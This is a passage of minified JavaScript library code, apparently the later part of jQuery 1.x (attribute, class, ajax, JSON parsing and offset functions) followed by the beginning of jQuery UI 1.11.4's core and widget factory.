0!==(o=n.set(t,i,e))?o:(t.setAttribute(e,i+""),i):void Y.removeAttr(t,e))},removeAttr:function(t,e){var i,n,o=0,s=e&&e.match(dt);if(s&&1===t.nodeType)for(;i=s[o++];)n=Y.propFix[i]||i,Y.expr.match.bool.test(i)?Te&&Ce||!we.test(i)?t[n]=!1:t[Y.camelCase("default-"+i)]=t[n]=!1:Y.attr(t,i,""),t.removeAttribute(Ce?i:n)},attrHooks:{type:{set:function(t,e){if(!G.radioValue&&"radio"===e&&Y.nodeName(t,"input")){var i=t.value;return t.setAttribute("type",e),i&&(t.value=i),e}}}}}),_e={set:function(t,e,i){return!1===e?Y.removeAttr(t,i):Te&&Ce||!we.test(i)?t.setAttribute(!Ce&&Y.propFix[i]||i,i):t[Y.camelCase("default-"+i)]=t[i]=!0,i}},Y.each(Y.expr.match.bool.source.match(/\w+/g),function(t,e){var s=xe[e]||Y.find.attr;xe[e]=Te&&Ce||!we.test(e)?function(t,e,i){var n,o;return i||(o=xe[e],xe[e]=n,n=null!=s(t,e,i)?e.toLowerCase():null,xe[e]=o),n}:function(t,e,i){return i?void 0:t[Y.camelCase("default-"+e)]?e.toLowerCase():null}}),Te&&Ce||(Y.attrHooks.value={set:function(t,e,i){return Y.nodeName(t,"input")?void(t.defaultValue=e):be&&be.set(t,e,i)}}),Ce||(be={set:function(t,e,i){var n=t.getAttributeNode(i);return n||t.setAttributeNode(n=t.ownerDocument.createAttribute(i)),n.value=e+="","value"===i||e===t.getAttribute(i)?e:void 0}},xe.id=xe.name=xe.coords=function(t,e,i){return i?void 0:(e=t.getAttributeNode(e))&&""!==e.value?e.value:null},Y.valHooks.button={get:function(t,e){e=t.getAttributeNode(e);return e&&e.specified?e.value:void 0},set:be.set},Y.attrHooks.contenteditable={set:function(t,e,i){be.set(t,""!==e&&e,i)}},Y.each(["width","height"],function(t,i){Y.attrHooks[i]={set:function(t,e){return""===e?(t.setAttribute(i,"auto"),e):void 0}}})),G.style||(Y.attrHooks.style={get:function(t){return t.style.cssText||void 0},set:function(t,e){return t.style.cssText=e+""}});var ke=/^(?:input|select|textarea|button|object)$/i,Se=/^(?:a|area)$/i;Y.fn.extend({prop:function(t,e){return bt(this,Y.prop,t,e,1<arguments.length)},removeProp:function(t){return t=Y.propFix[t]||t,this.each(function(){try{this[t]=void 0,delete this[t]}catch(t){}})}}),Y.extend({propFix:{for:"htmlFor",class:"className"},prop:function(t,e,i){var n,o,s=t.nodeType;if(t&&3!==s&&8!==s&&2!==s)return(1!==s||!Y.isXMLDoc(t))&&(e=Y.propFix[e]||e,o=Y.propHooks[e]),void 0!==i?o&&"set"in o&&void 0!==(n=o.set(t,i,e))?n:t[e]=i:o&&"get"in o&&null!==(n=o.get(t,e))?n:t[e]},propHooks:{tabIndex:{get:function(t){var e=Y.find.attr(t,"tabindex");return e?parseInt(e,10):ke.test(t.nodeName)||Se.test(t.nodeName)&&t.href?0:-1}}}}),G.hrefNormalized||Y.each(["href","src"],function(t,e){Y.propHooks[e]={get:function(t){return t.getAttribute(e,4)}}}),G.optSelected||(Y.propHooks.selected={get:function(t){t=t.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}}),Y.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){Y.propFix[this.toLowerCase()]=this}),G.enctype||(Y.propFix.enctype="encoding");var Ee=/[\t\r\n\f]/g;Y.fn.extend({addClass:function(e){var t,i,n,o,s,r,a=0,l=this.length,c="string"==typeof e&&e;if(Y.isFunction(e))return this.each(function(t){Y(this).addClass(e.call(this,t,this.className))});if(c)for(t=(e||"").match(dt)||[];a<l;a++)if(n=1===(i=this[a]).nodeType&&(i.className?(" "+i.className+" ").replace(Ee," "):" ")){for(s=0;o=t[s++];)n.indexOf(" "+o+" ")<0&&(n+=o+" ");r=Y.trim(n),i.className!==r&&(i.className=r)}return this},removeClass:function(e){var t,i,n,o,s,r,a=0,l=this.length,c=0===arguments.length||"string"==typeof e&&e;if(Y.isFunction(e))return this.each(function(t){Y(this).removeClass(e.call(this,t,this.className))});if(c)for(t=(e||"").match(dt)||[];a<l;a++)if(n=1===(i=this[a]).nodeType&&(i.className?(" "+i.className+" ").replace(Ee," "):"")){for(s=0;o=t[s++];)for(;0<=n.indexOf(" "+o+" ");)n=n.replace(" "+o+" "," ");r=e?Y.trim(n):"",i.className!==r&&(i.className=r)}return this},toggleClass:function(o,e){var s=typeof o;return"boolean"==typeof e&&"string"==s?e?this.addClass(o):this.removeClass(o):Y.isFunction(o)?this.each(function(t){Y(this).toggleClass(o.call(this,t,this.className,e),e)}):this.each(function(){if("string"==s)for(var t,e=0,i=Y(this),n=o.match(dt)||[];t=n[e++];)i.hasClass(t)?i.removeClass(t):i.addClass(t);else s!==pt&&"boolean"!=s||(this.className&&Y._data(this,"__className__",this.className),this.className=!this.className&&!1!==o&&Y._data(this,"__className__")||"")})},hasClass:function(t){for(var e=" "+t+" ",i=0,n=this.length;i<n;i++)if(1===this[i].nodeType&&0<=(" "+this[i].className+" ").replace(Ee," ").indexOf(e))return!0;return!1}}),Y.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(t,i){Y.fn[i]=function(t,e){return 0<arguments.length?this.on(i,null,t,e):this.trigger(i)}}),Y.fn.extend({hover:function(t,e){return this.mouseenter(t).mouseleave(e||t)},bind:function(t,e,i){return this.on(t,null,e,i)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,i,n){return this.on(e,t,i,n)},undelegate:function(t,e,i){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",i)}});var qe=Y.now(),$e=/\?/,De=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;Y.parseJSON=function(t){if(f.JSON&&f.JSON.parse)return f.JSON.parse(t+"");var o,s=null,e=Y.trim(t+"");return e&&!Y.trim(e.replace(De,function(t,e,i,n){return o&&e&&(s=0),0===s?t:(o=i||e,s+=!n-!i,"")}))?Function("return "+e)():Y.error("Invalid JSON: "+t)},Y.parseXML=function(t){var e;if(!t||"string"!=typeof t)return null;try{f.DOMParser?e=(new DOMParser).parseFromString(t,"text/xml"):((e=new ActiveXObject("Microsoft.XMLDOM")).async="false",e.loadXML(t))}catch(t){e=void 0}return e&&e.documentElement&&!e.getElementsByTagName("parsererror").length||Y.error("Invalid XML: "+t),e};var Ie,Fe,Ae=/#.*$/,Ne=/([?&])_=[^&]*/,Pe=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,je=/^(?:GET|HEAD)$/,Me=/^\/\//,Oe=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Le={},Re={},He="*/".concat("*");try{Fe=location.href}catch(t){(Fe=st.createElement("a")).href="",Fe=Fe.href}Ie=Oe.exec(Fe.toLowerCase())||[],Y.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Fe,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Ie[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":He,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":Y.parseJSON,"text xml":Y.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?M(M(t,Y.ajaxSettings),e):M(Y.ajaxSettings,t)},ajaxPrefilter:P(Le),ajaxTransport:P(Re),ajax:function(t,e){function i(t,e,i,n){var o,s,r,a=e;2!==b&&(b=2,d&&clearTimeout(d),u=void 0,c=n||"",_.readyState=0<t?4:0,n=200<=t&&t<300||304===t,i&&(r=function(t,e,i){for(var n,o,s,r,a=t.contents,l=t.dataTypes;"*"===l[0];)l.shift(),void 0===o&&(o=t.mimeType||e.getResponseHeader("Content-Type"));if(o)for(r in a)if(a[r]&&a[r].test(o)){l.unshift(r);break}if(l[0]in i)s=l[0];else{for(r in i){if(!l[0]||t.converters[r+" "+l[0]]){s=r;break}n=n||r}s=s||n}return s?(s!==l[0]&&l.unshift(s),i[s]):void 0}(p,_,i)),r=function(t,e,i,n){var o,s,r,a,l,c={},d=t.dataTypes.slice();if(d[1])for(r in t.converters)c[r.toLowerCase()]=t.converters[r];for(s=d.shift();s;)if(t.responseFields[s]&&(i[t.responseFields[s]]=e),!l&&n&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),l=s,s=d.shift())if("*"===s)s=l;else if("*"!==l&&l!==s){if(!(r=c[l+" "+s]||c["* "+s]))for(o in c)if(a=o.split(" "),a[1]===s&&(r=c[l+" "+a[0]]||c["* "+a[0]])){!0===r?r=c[o]:!0!==c[o]&&(s=a[0],d.unshift(a[1]));break}if(!0!==r)if(r&&t.throws)e=r(e);else try{e=r(e)}catch(t){return{state:"parsererror",error:r?t:"No conversion from "+l+" to "+s}}}return{state:"success",data:e}}(p,r,_,n),n?(p.ifModified&&((i=_.getResponseHeader("Last-Modified"))&&(Y.lastModified[l]=i),(i=_.getResponseHeader("etag"))&&(Y.etag[l]=i)),204===t||"HEAD"===p.type?a="nocontent":304===t?a="notmodified":(a=r.state,o=r.data,n=!(s=r.error))):(s=a,!t&&a||(a="error",t<0&&(t=0))),_.status=t,_.statusText=(e||a)+"",n?g.resolveWith(f,[o,a,_]):g.rejectWith(f,[_,a,s]),_.statusCode(y),y=void 0,h&&m.trigger(n?"ajaxSuccess":"ajaxError",[_,p,n?o:s]),v.fireWith(f,[_,a]),h&&(m.trigger("ajaxComplete",[_,p]),--Y.active||Y.event.trigger("ajaxStop")))}"object"==typeof t&&(e=t,t=void 0),e=e||{};var n,l,c,d,h,u,o,p=Y.ajaxSetup({},e),f=p.context||p,m=p.context&&(f.nodeType||f.jquery)?Y(f):Y.event,g=Y.Deferred(),v=Y.Callbacks("once memory"),y=p.statusCode||{},s={},r={},b=0,a="canceled",_={readyState:0,getResponseHeader:function(t){var e;if(2===b){if(!o)for(o={};e=Pe.exec(c);)o[e[1].toLowerCase()]=e[2];e=o[t.toLowerCase()]}return null==e?null:e},getAllResponseHeaders:function(){return 2===b?c:null},setRequestHeader:function(t,e){var i=t.toLowerCase();return b||(t=r[i]=r[i]||t,s[t]=e),this},overrideMimeType:function(t){return b||(p.mimeType=t),this},statusCode:function(t){if(t)if(b<2)for(var e in t)y[e]=[y[e],t[e]];else _.always(t[_.status]);return this},abort:function(t){t=t||a;return u&&u.abort(t),i(0,t),this}};if(g.promise(_).complete=v.add,_.success=_.done,_.error=_.fail,p.url=((t||p.url||Fe)+"").replace(Ae,"").replace(Me,Ie[1]+"//"),p.type=e.method||e.type||p.method||p.type,p.dataTypes=Y.trim(p.dataType||"*").toLowerCase().match(dt)||[""],null==p.crossDomain&&(t=Oe.exec(p.url.toLowerCase()),p.crossDomain=!(!t||t[1]===Ie[1]&&t[2]===Ie[2]&&(t[3]||("http:"===t[1]?"80":"443"))===(Ie[3]||("http:"===Ie[1]?"80":"443")))),p.data&&p.processData&&"string"!=typeof p.data&&(p.data=Y.param(p.data,p.traditional)),j(Le,p,e,_),2===b)return _;for(n in(h=Y.event&&p.global)&&0==Y.active++&&Y.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!je.test(p.type),l=p.url,p.hasContent||(p.data&&(l=p.url+=($e.test(l)?"&":"?")+p.data,delete p.data),!1===p.cache&&(p.url=Ne.test(l)?l.replace(Ne,"$1_="+qe++):l+($e.test(l)?"&":"?")+"_="+qe++)),p.ifModified&&(Y.lastModified[l]&&_.setRequestHeader("If-Modified-Since",Y.lastModified[l]),Y.etag[l]&&_.setRequestHeader("If-None-Match",Y.etag[l])),(p.data&&p.hasContent&&!1!==p.contentType||e.contentType)&&_.setRequestHeader("Content-Type",p.contentType),_.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+He+"; q=0.01":""):p.accepts["*"]),p.headers)_.setRequestHeader(n,p.headers[n]);if(p.beforeSend&&(!1===p.beforeSend.call(f,_,p)||2===b))return _.abort();for(n in a="abort",{success:1,error:1,complete:1})_[n](p[n]);if(u=j(Re,p,e,_)){_.readyState=1,h&&m.trigger("ajaxSend",[_,p]),p.async&&0<p.timeout&&(d=setTimeout(function(){_.abort("timeout")},p.timeout));try{b=1,u.send(s,i)}catch(t){if(!(b<2))throw t;i(-1,t)}}else i(-1,"No Transport");return _},getJSON:function(t,e,i){return Y.get(t,e,i,"json")},getScript:function(t,e){return Y.get(t,void 0,e,"script")}}),Y.each(["get","post"],function(t,o){Y[o]=function(t,e,i,n){return Y.isFunction(e)&&(n=n||i,i=e,e=void 0),Y.ajax({url:t,type:o,dataType:n,data:e,success:i})}}),Y._evalUrl=function(t){return Y.ajax({url:t,type:"GET",dataType:"script",async:!1,global:!1,throws:!0})},Y.fn.extend({wrapAll:function(e){return Y.isFunction(e)?this.each(function(t){Y(this).wrapAll(e.call(this,t))}):(this[0]&&(t=Y(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var t=this;t.firstChild&&1===t.firstChild.nodeType;)t=t.firstChild;return t}).append(this)),this);var t},wrapInner:function(i){return Y.isFunction(i)?this.each(function(t){Y(this).wrapInner(i.call(this,t))}):this.each(function(){var t=Y(this),e=t.contents();e.length?e.wrapAll(i):t.append(i)})},wrap:function(e){var i=Y.isFunction(e);return this.each(function(t){Y(this).wrapAll(i?e.call(this,t):e)})},unwrap:function(){return this.parent().each(function(){Y.nodeName(this,"body")||Y(this).replaceWith(this.childNodes)}).end()}}),Y.expr.filters.hidden=function(t){return t.offsetWidth<=0&&t.offsetHeight<=0||!G.reliableHiddenOffsets()&&"none"===(t.style&&t.style.display||Y.css(t,"display"))},Y.expr.filters.visible=function(t){return!Y.expr.filters.hidden(t)};var ze=/%20/g,Be=/\[\]$/,Ue=/\r?\n/g,We=/^(?:submit|button|image|reset|file)$/i,Ve=/^(?:input|select|textarea|keygen)/i;Y.param=function(t,e){function i(t,e){e=Y.isFunction(e)?e():null==e?"":e,o[o.length]=encodeURIComponent(t)+"="+encodeURIComponent(e)}var n,o=[];if(void 0===e&&(e=Y.ajaxSettings&&Y.ajaxSettings.traditional),Y.isArray(t)||t.jquery&&!Y.isPlainObject(t))Y.each(t,function(){i(this.name,this.value)});else for(n in t)!function i(n,t,o,s){if(Y.isArray(t))Y.each(t,function(t,e){o||Be.test(n)?s(n,e):i(n+"["+("object"==typeof e?t:"")+"]",e,o,s)});else if(o||"object"!==Y.type(t))s(n,t);else for(var e in t)i(n+"["+e+"]",t[e],o,s)}(n,t[n],e,i);return o.join("&").replace(ze,"+")},Y.fn.extend({serialize:function(){return Y.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var t=Y.prop(this,"elements");return t?Y.makeArray(t):this}).filter(function(){var t=this.type;return this.name&&!Y(this).is(":disabled")&&Ve.test(this.nodeName)&&!We.test(t)&&(this.checked||!_t.test(t))}).map(function(t,e){var i=Y(this).val();return null==i?null:Y.isArray(i)?Y.map(i,function(t){return{name:e.name,value:t.replace(Ue,"\r\n")}}):{name:e.name,value:i.replace(Ue,"\r\n")}}).get()}}),Y.ajaxSettings.xhr=void 0!==f.ActiveXObject?function(){return!this.isLocal&&/^(get|post|head|put|delete|options)$/i.test(this.type)&&O()||function(){try{return new f.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}()}:O;var Xe=0,Qe={},vt=Y.ajaxSettings.xhr();f.attachEvent&&f.attachEvent("onunload",function(){for(var t in Qe)Qe[t](void 0,!0)}),G.cors=!!vt&&"withCredentials"in vt,(vt=G.ajax=!!vt)&&Y.ajaxTransport(function(l){var c;if(!l.crossDomain||G.cors)return{send:function(t,s){var e,r=l.xhr(),a=++Xe;if(r.open(l.type,l.url,l.async,l.username,l.password),l.xhrFields)for(e in l.xhrFields)r[e]=l.xhrFields[e];for(e in l.mimeType&&r.overrideMimeType&&r.overrideMimeType(l.mimeType),l.crossDomain||t["X-Requested-With"]||(t["X-Requested-With"]="XMLHttpRequest"),t)void 0!==t[e]&&r.setRequestHeader(e,t[e]+"");r.send(l.hasContent&&l.data||null),c=function(t,e){var i,n,o;if(c&&(e||4===r.readyState))if(delete Qe[a],c=void 0,r.onreadystatechange=Y.noop,e)4!==r.readyState&&r.abort();else{o={},i=r.status,"string"==typeof r.responseText&&(o.text=r.responseText);try{n=r.statusText}catch(t){n=""}i||!l.isLocal||l.crossDomain?1223===i&&(i=204):i=o.text?200:404}o&&s(i,n,o,r.getAllResponseHeaders())},l.async?4===r.readyState?setTimeout(c):r.onreadystatechange=Qe[a]=c:c()},abort:function(){c&&c(void 0,!0)}}}),Y.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(t){return Y.globalEval(t),t}}}),Y.ajaxPrefilter("script",function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET",t.global=!1)}),Y.ajaxTransport("script",function(e){if(e.crossDomain){var n,o=st.head||Y("head")[0]||st.documentElement;return{send:function(t,i){(n=st.createElement("script")).async=!0,e.scriptCharset&&(n.charset=e.scriptCharset),n.src=e.url,n.onload=n.onreadystatechange=function(t,e){!e&&n.readyState&&!/loaded|complete/.test(n.readyState)||(n.onload=n.onreadystatechange=null,n.parentNode&&n.parentNode.removeChild(n),n=null,e||i(200,"success"))},o.insertBefore(n,o.firstChild)},abort:function(){n&&n.onload(void 0,!0)}}}});var Ge=[],Ye=/(=)\?(?=&|$)|\?\?/;Y.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=Ge.pop()||Y.expando+"_"+qe++;return this[t]=!0,t}}),Y.ajaxPrefilter("json jsonp",function(t,e,i){var n,o,s,r=!1!==t.jsonp&&(Ye.test(t.url)?"url":"string"==typeof t.data&&!(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ye.test(t.data)&&"data");return r||"jsonp"===t.dataTypes[0]?(n=t.jsonpCallback=Y.isFunction(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,r?t[r]=t[r].replace(Ye,"$1"+n):!1!==t.jsonp&&(t.url+=($e.test(t.url)?"&":"?")+t.jsonp+"="+n),t.converters["script json"]=function(){return s||Y.error(n+" was not called"),s[0]},t.dataTypes[0]="json",o=f[n],f[n]=function(){s=arguments},i.always(function(){f[n]=o,t[n]&&(t.jsonpCallback=e.jsonpCallback,Ge.push(n)),s&&Y.isFunction(o)&&o(s[0]),s=o=void 0}),"script"):void 0}),Y.parseHTML=function(t,e,i){if(!t||"string"!=typeof t)return null;"boolean"==typeof e&&(i=e,e=!1),e=e||st;var n=it.exec(t),i=!i&&[];return n?[e.createElement(n[1])]:(n=Y.buildFragment([t],e,i),i&&i.length&&Y(i).remove(),Y.merge([],n.childNodes))};var Je=Y.fn.load;Y.fn.load=function(t,e,i){if("string"!=typeof t&&Je)return Je.apply(this,arguments);var n,o,s,r=this,a=t.indexOf(" ");return 0<=a&&(n=Y.trim(t.slice(a,t.length)),t=t.slice(0,a)),Y.isFunction(e)?(i=e,e=void 0):e&&"object"==typeof e&&(s="POST"),0<r.length&&Y.ajax({url:t,type:s,dataType:"html",data:e}).done(function(t){o=arguments,r.html(n?Y("<div>").append(Y.parseHTML(t)).find(n):t)}).complete(i&&function(t,e){r.each(i,o||[t.responseText,e,t])}),this},Y.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(t,e){Y.fn[e]=function(t){return this.on(e,t)}}),Y.expr.filters.animated=function(e){return Y.grep(Y.timers,function(t){return e===t.elem}).length};var Ke=f.document.documentElement;Y.offset={setOffset:function(t,e,i){var n,o,s,r,a=Y.css(t,"position"),l=Y(t),c={};"static"===a&&(t.style.position="relative"),s=l.offset(),n=Y.css(t,"top"),r=Y.css(t,"left"),r=("absolute"===a||"fixed"===a)&&-1<Y.inArray("auto",[n,r])?(o=(a=l.position()).top,a.left):(o=parseFloat(n)||0,parseFloat(r)||0),Y.isFunction(e)&&(e=e.call(t,i,s)),null!=e.top&&(c.top=e.top-s.top+o),null!=e.left&&(c.left=e.left-s.left+r),"using"in e?e.using.call(t,c):l.css(c)}},Y.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){Y.offset.setOffset(this,e,t)});var t,i={top:0,left:0},n=this[0],o=n&&n.ownerDocument;return o?(t=o.documentElement,Y.contains(t,n)?(typeof n.getBoundingClientRect!==pt&&(i=n.getBoundingClientRect()),o=L(o),{top:i.top+(o.pageYOffset||t.scrollTop)-(t.clientTop||0),left:i.left+(o.pageXOffset||t.scrollLeft)-(t.clientLeft||0)}):i):void 0},position:function(){if(this[0]){var t,e,i={top:0,left:0},n=this[0];return"fixed"===Y.css(n,"position")?e=n.getBoundingClientRect():(t=this.offsetParent(),e=this.offset(),Y.nodeName(t[0],"html")||(i=t.offset()),i.top+=Y.css(t[0],"borderTopWidth",!0),i.left+=Y.css(t[0],"borderLeftWidth",!0)),{top:e.top-i.top-Y.css(n,"marginTop",!0),left:e.left-i.left-Y.css(n,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var t=this.offsetParent||Ke;t&&!Y.nodeName(t,"html")&&"static"===Y.css(t,"position");)t=t.offsetParent;return t||Ke})}}),Y.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,o){var s=/Y/.test(o);Y.fn[e]=function(t){return bt(this,function(t,e,i){var n=L(t);return void 0===i?n?o in n?n[o]:n.document.documentElement[e]:t[e]:void(n?n.scrollTo(s?Y(n).scrollLeft():i,s?i:Y(n).scrollTop()):t[e]=i)},e,t,arguments.length,null)}}),Y.each(["top","left"],function(t,i){Y.cssHooks[i]=T(G.pixelPosition,function(t,e){return e?(e=Wt(t,i),Jt.test(e)?Y(t).position()[i]+"px":e):void 0})}),Y.each({Height:"height",Width:"width"},function(s,r){Y.each({padding:"inner"+s,content:r,"":"outer"+s},function(n,t){Y.fn[t]=function(t,e){var i=arguments.length&&(n||"boolean"!=typeof t),o=n||(!0===t||!0===e?"margin":"border");return bt(this,function(t,e,i){var n;return Y.isWindow(t)?t.document.documentElement["client"+s]:9===t.nodeType?(n=t.documentElement,Math.max(t.body["scroll"+s],n["scroll"+s],t.body["offset"+s],n["offset"+s],n["client"+s])):void 0===i?Y.css(t,e,o):Y.style(t,e,i,o)},r,i?t:void 0,i,null)}})}),Y.fn.size=function(){return this.length},Y.fn.andSelf=Y.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return Y});var Ze=f.jQuery,ti=f.$;return Y.noConflict=function(t){return f.$===Y&&(f.$=ti),t&&f.jQuery===Y&&(f.jQuery=Ze),Y},typeof t===pt&&(f.jQuery=f.$=Y),Y}),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(q){function n(t,e){var i,n,o=t.nodeName.toLowerCase();return"area"===o?(n=(i=t.parentNode).name,!(!t.href||!n||"map"!==i.nodeName.toLowerCase())&&(!!(n=q("img[usemap='#"+n+"']")[0])&&s(n))):(/^(input|select|textarea|button|object)$/.test(o)?!t.disabled:"a"===o&&t.href||e)&&s(t)}function s(t){return q.expr.filters.visible(t)&&!q(t).parents().addBack().filter(function(){return"hidden"===q.css(this,"visibility")}).length}var t,o,e,i;q.ui=q.ui||{},q.extend(q.ui,{version:"1.11.4",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),q.fn.extend({scrollParent:function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=q(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:q(this[0].ownerDocument||document)},uniqueId:(i=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++i)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&q(this).removeAttr("id")})}}),q.extend(q.expr[":"],{data:q.expr.createPseudo?q.expr.createPseudo(function(e){return function(t){return!!q.data(t,e)}}):function(t,e,i){return!!q.data(t,i[3])},focusable:function(t){return n(t,!isNaN(q.attr(t,"tabindex")))},tabbable:function(t){var e=q.attr(t,"tabindex"),i=isNaN(e);return(i||0<=e)&&n(t,!i)}}),q("<a>").outerWidth(1).jquery||q.each(["Width","Height"],function(t,i){function n(t,e,i,n){return q.each(o,function(){e-=parseFloat(q.css(t,"padding"+this))||0,i&&(e-=parseFloat(q.css(t,"border"+this+"Width"))||0),n&&(e-=parseFloat(q.css(t,"margin"+this))||0)}),e}var o="Width"===i?["Left","Right"]:["Top","Bottom"],s=i.toLowerCase(),r={innerWidth:q.fn.innerWidth,innerHeight:q.fn.innerHeight,outerWidth:q.fn.outerWidth,outerHeight:q.fn.outerHeight};q.fn["inner"+i]=function(t){return void 0===t?r["inner"+i].call(this):this.each(function(){q(this).css(s,n(this,t)+"px")})},q.fn["outer"+i]=function(t,e){return"number"!=typeof t?r["outer"+i].call(this,t):this.each(function(){q(this).css(s,n(this,t,!0,e)+"px")})}}),q.fn.addBack||(q.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),q("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(q.fn.removeData=(e=q.fn.removeData,function(t){return arguments.length?e.call(this,q.camelCase(t)):e.call(this)})),q.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),q.fn.extend({focus:(o=q.fn.focus,function(e,i){return"number"==typeof e?this.each(function(){var t=this;setTimeout(function(){q(t).focus(),i&&i.call(t)},e)}):o.apply(this,arguments)}),disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.bind(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.unbind(".ui-disableSelection")},zIndex:function(t){if(void 0!==t)return this.css("zIndex",t);if(this.length)for(var e,i,n=q(this[0]);n.length&&n[0]!==document;){if(("absolute"===(e=n.css("position"))||"relative"===e||"fixed"===e)&&(i=parseInt(n.css("zIndex"),10),!isNaN(i)&&0!==i))return i;n=n.parent()}return 0}}),q.ui.plugin={add:function(t,e,i){var n,o=q.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}};var r,a=0,l=Array.prototype.slice;q.cleanData=(r=q.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)try{(e=q._data(i,"events"))&&e.remove&&q(i).triggerHandler("remove")}catch(t){}r(t)}),q.widget=function(t,i,e){var n,o,s,r,a={},l=t.split(".")[0];return t=t.split(".")[1],n=l+"-"+t,e||(e=i,i=q.Widget),q.expr[":"][n.toLowerCase()]=function(t){return!!q.data(t,n)},q[l]=q[l]||{},o=q[l][t],s=q[l][t]=function(t,e){return this._createWidget?void(arguments.length&&this._createWidget(t,e)):new s(t,e)},q.extend(s,o,{version:e.version,_proto:q.extend({},e),_childConstructors:[]}),(r=new i).options=q.widget.extend({},r.options),q.each(e,function(e,n){return q.isFunction(n)?void(a[e]=function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}):void(a[e]=n);function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}}),s.prototype=q.widget.extend(r,{widgetEventPrefix:o&&r.widgetEventPrefix||t},a,{constructor:s,namespace:l,widgetName:t,widgetFullName:n}),o?(q.each(o._childConstructors,function(t,e){var i=e.prototype;q.widget(i.namespace+"."+i.widgetName,s,e._proto)}),delete o._childConstructors):i._childConstructors.push(s),q.widget.bridge(t,s),s},q.widget.extend=function(t){for(var e,i,n=l.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],n[o].hasOwnProperty(e)&&void 0!==i&&(q.isPlainObject(i)?t[e]=q.isPlainObject(t[e])?q.widget.extend({},t[e],i):q.widget.extend({},i):t[e]=i);return t},q.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;q.fn[s]=function(i){var t="string"==typeof i,n=l.call(arguments,1),o=this;return t?this.each(function(){var t,e=q.data(this,r);return"instance"===i?(o=e,!1):e?q.isFunction(e[i])&&"_"!==i.charAt(0)?(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:q.error("no such method '"+i+"' for "+s+" widget instance"):q.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):(n.length&&(i=q.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=q.data(this,r);t?(t.option(i||{}),t._init&&t._init()):q.data(this,r,new 